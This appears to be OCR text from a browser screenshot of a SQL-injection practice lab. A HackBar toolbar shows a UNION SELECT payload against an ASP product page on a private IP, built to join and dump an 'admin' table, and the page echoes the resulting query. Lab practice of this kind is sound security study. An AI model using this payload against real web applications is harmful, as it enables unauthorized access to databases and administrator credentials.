 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Get the pikachu
Less-5 Double Query- Singl...
3---产品详细说明
选项
未知IP }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042
IIS
JS
ABP
INT
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://192.168.64.136:81/Production/PRODUCT_DETAIL.asp?id=1513 UNION SELECT 1,2,3,4,5,6,7,8,9,10,* from (admin as a inner join admin as b on a.id = b.id)
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
NETCRAFT Services▾ [No information available]
select * from product where id=1513 UNION SELECT 1,2,3,4,5,6,7,8,9,10,* from (admin as a inner join admin as b on a.id = b.id)select * from product where id=1513 UNION SELECT 1,2,3,4,5,6,7,8,9,10,* from (admin as a
inner join admin as b on a.id = b.id)
名称: 3
介绍: 2013-12-5 19:34:46